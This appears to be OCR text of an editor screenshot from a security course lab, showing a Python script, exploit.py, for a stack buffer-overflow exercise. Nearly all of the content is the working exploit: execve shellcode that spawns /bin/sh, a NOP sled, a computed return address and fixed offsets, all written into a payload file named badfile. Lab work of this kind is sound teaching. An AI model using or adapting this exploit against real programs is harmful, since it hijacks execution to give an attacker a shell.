 exploit.py - FSI - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
stack.c
Dockerfile
Makefile
exploit_skeleton.py
exploit.py
FSI
screenshots
badfile
Dockerfile
exploit_skeleton.py
exploit.py
Makefile
sh.s
stack
stack-L1-dbg
stack.c
exploit.py
1 #! /usr/bin/python3
2 import sys
3
4 shellcode = (
5     "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
6     "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
7     "\xd2\x31\xc0\xb0\x0b\xcd\x80"
8 ).encode('latin-1')
9
10 buffer_address = 0xffffd4cc
11 payload_length = 517
12
13 content = bytearray (0x90 for i in range(517))
14
15
16 start = 206
17 content[start:start + len(shellcode)] = shellcode
18
19 # decide the return adress value and put it somewhere in the payload
20 ret = buffer_address + start
21 offset = 112
22
23 print(f"buffer_address = 0x{buffer_address:08x}")
24 print(f"payload_length = {payload_length}")
25 print(f"start = {start}")
26 print(f"ret = 0x{ret:08x}")
27 print(f"offset = {offset}")
28
29 L = 4
30 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
31
32 #write the content to a file
33 with open('badfile', 'wb') as f:
34     f.write(content)
35
36
OUTLINE
TIMELINE
1
0 0 0
Ln 26, Col 21 Spaces: 4 UTF-8 LF Python Windsurf: {...}